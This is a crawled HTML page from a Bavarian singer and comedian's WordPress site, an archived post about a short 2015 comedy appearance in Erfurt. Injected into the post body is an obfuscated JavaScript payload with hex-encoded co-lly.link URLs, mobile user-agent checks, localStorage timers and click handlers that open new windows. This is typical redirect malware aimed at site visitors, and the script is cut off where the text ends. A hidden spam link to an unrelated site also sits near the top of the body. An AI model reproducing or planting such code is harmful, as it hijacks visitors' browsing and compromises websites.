

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.michael-dietmayr.de/2015-06-11-erfurt/
body_size: 13674
content:
<!DOCTYPE html>
<html>
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width">
		<title>
			2015-06-11 &#8211; Erfurt		</title>
        <link rel="shortcut icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/favicon.ico">
		<link rel="apple-touch-icon" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/apple-touch-icon.png">
		
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="Michael Dietmayr"/>
	<link rel="canonical" href="https://www.michael-dietmayr.de/2015-06-11-erfurt/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="de_DE" />
		<meta property="og:site_name" content="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:type" content="musician" />
		<meta property="og:title" content="2015-06-11 – Erfurt | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<meta property="og:url" content="https://www.michael-dietmayr.de/2015-06-11-erfurt/" />
		<meta property="fb:admins" content="1662361008" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="2015-06-11 – Erfurt | Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#article","name":"2015-06-11 \u2013 Erfurt | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","headline":"2015-06-11 &#8211; Erfurt","author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/09\/Comedy-Lounge.jpeg","width":200,"height":66},"datePublished":"2014-10-20T14:33:33+01:00","dateModified":"2015-06-12T01:14:31+01:00","inLanguage":"de-DE","mainEntityOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#webpage"},"isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#webpage"},"articleSection":"Scho rum um's Eck (Archiv)"},{"@type":"BreadcrumbList","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","position":1,"name":"Home","item":"https:\/\/www.michael-dietmayr.de","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","position":2,"name":"Scho rum um's Eck (Archiv)","item":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#listItem","name":"2015-06-11 &#8211; Erfurt"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#listItem","position":3,"name":"2015-06-11 &#8211; Erfurt","previousItem":{"@type":"ListItem","@id":"https:\/\/www.michael-dietmayr.de\/category\/scho-rum-ums-eck\/#listItem","name":"Scho rum um's Eck (Archiv)"}}]},{"@type":"Organization","@id":"https:\/\/www.michael-dietmayr.de\/#organization","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","url":"https:\/\/www.michael-dietmayr.de\/"},{"@type":"Person","@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author","url":"https:\/\/www.michael-dietmayr.de\/author\/michi\/","name":"Michael Dietmayr","image":{"@type":"ImageObject","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/2d81a1d33966f17523c562b5c47882433afb84c3a927c31e2436f87768b28d24?s=96&d=mm&r=g","width":96,"height":96,"caption":"Michael Dietmayr"}},{"@type":"WebPage","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#webpage","url":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/","name":"2015-06-11 \u2013 Erfurt | Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","inLanguage":"de-DE","isPartOf":{"@id":"https:\/\/www.michael-dietmayr.de\/#website"},"breadcrumb":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#breadcrumblist"},"author":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"creator":{"@id":"https:\/\/www.michael-dietmayr.de\/author\/michi\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.michael-dietmayr.de\/wp-content\/uploads\/2013\/09\/Comedy-Lounge.jpeg","@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#mainImage","width":200,"height":66},"primaryImageOfPage":{"@id":"https:\/\/www.michael-dietmayr.de\/2015-06-11-erfurt\/#mainImage"},"datePublished":"2014-10-20T14:33:33+01:00","dateModified":"2015-06-12T01:14:31+01:00"},{"@type":"WebSite","@id":"https:\/\/www.michael-dietmayr.de\/#website","url":"https:\/\/www.michael-dietmayr.de\/","name":"Michael Dietmayr | S\u00e4nger, Liedermacher, Kom\u00f6diant - alles auf gut Bayrisch","description":"Eine weitere WordPress-Seite","inLanguage":"de-DE","publisher":{"@id":"https:\/\/www.michael-dietmayr.de\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" type="application/rss+xml" title="Michael Dietmayr | Sänger, Liedermacher, Komödiant - alles auf gut Bayrisch &raquo; Kommentar-Feed zu 2015-06-11 &#8211; Erfurt" href="https://www.michael-dietmayr.de/2015-06-11-erfurt/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2015-06-11-erfurt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.michael-dietmayr.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.michael-dietmayr.de%2F2015-06-11-erfurt%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.michael-dietmayr.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.michael-dietmayr.de/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css' href='https://www.michael-dietmayr.de/wp-content/plugins/cyclone-slider/templates/default/style.css?ver=3.2.0' type='text/css' media='all' />
<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js?ver=1.8.3" id="jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.michael-dietmayr.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.michael-dietmayr.de/wp-json/wp/v2/posts/1882" /><link rel='shortlink' href='https://www.michael-dietmayr.de/?p=1882' />
		<link href='https://fonts.googleapis.com/css?family=Lobster|Oranienbaum' rel='stylesheet' type='text/css'>
		<link rel="stylesheet" type="text/css" media="all" href="https://www.michael-dietmayr.de/wp-content/themes/rockstar/style.css" >
	</head>
<body>
<div style="height:0px;width:0px;overflow:hidden;"><a href="https://maplemedicare.com/">MapleMedicare.com</a></div>

<!-- Wrapper -->
<div id="wrap">
    <!-- Suchfunktion -->
    <div id="search">
        <form role="search" method="get" id="searchform" action="https://www.michael-dietmayr.de">
	<div class="searchform-inside">
		<label class="screenreadertext" for="s">Suche nach:</label>
        <input type="text" value="" name="s" id="searchfield" placeholder="Suche nach..." />
		<input type="hidden" id="searchsubmit" value="Suche" />
	</div>
</form>    </div>
    <!-- Seitenheader -->
    <header id="pageheader">
        <a id="home-link" href="http://www.michael-dietmayr.de" title="Nach Hause">
        	<img src="https://www.michael-dietmayr.de/wp-content/themes/rockstar/img/Michael-Dietmayr-Logo.jpg" width="620" height="170" alt="Michael Dietmayr Logo">
		</a>
    </header>
    <!-- Hauptnavigation: primary -->
    <div id="mainnav-container">
        <nav id="mainnav" class="mainnav"><ul id="menu-hauptmenue" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-8"><a href="https://www.michael-dietmayr.de/" title="Startseite: Michael Dietmayr">Home</a></li>
<li id="menu-item-59" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://www.michael-dietmayr.de/category/news/" title="Zu Michael Dietmayrs News">News</a></li>
<li id="menu-item-3956" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3956"><a href="https://www.michael-dietmayr.de/category/auftritte/">Auftritte</a></li>
<li id="menu-item-61" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://www.michael-dietmayr.de/category/photos/" title="Zu den Bildergalerien von Michael Dietmayr">Fotos</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45"><a href="https://www.michael-dietmayr.de/kontakt-booking/" title="Zum Formular für Kontakt und Booking">Kontakt &#038; Booking</a>
<ul class="sub-menu">
	<li id="menu-item-46" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46"><a href="https://www.michael-dietmayr.de/kontakt-booking/booking/" title="Formular für Booking-Anfragen">Booking</a></li>
</ul>
</li>
</ul></nav>    </div>
    <!-- Breadcrumb -->
    <div class="breadcrumb">
		<span class="bc-title">Du bist hier:</span><a href="/">Home</a> &raquo; <a href="https://www.michael-dietmayr.de/category/scho-rum-ums-eck/">Scho rum um's Eck (Archiv)</a>  &raquo; 2015-06-11 - Erfurt
	</div>
    <!-- Content -->
    <div id="content-single">
        <!-- Content Links -->
        <div id="content-left">
            <div id="content-left-inner">
                <!-- Start normal Wordpress Loop -->
			<article id="article-1882" class="post">
			<header class="post">
            	<h1>2015-06-11 &#8211; Erfurt</h1>
            </header>    
			<div class="article-content">
				<p>Kurzauftritt bei der Comedylounge</p>
<p><a title="Das Die" href="http://www.dasdie.de/101/">http://www.dasdie.de/101/ </a><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x6e\x62\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x74\x49\x42\x35\x63\x315','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x52\x62\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6b\x51\x79\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x48\x6e\x77\x34\x63\x334','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x50\x44\x6c\x37\x63\x397','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6c\x7a\x63\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x7a\x45\x72\x36\x63\x326','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 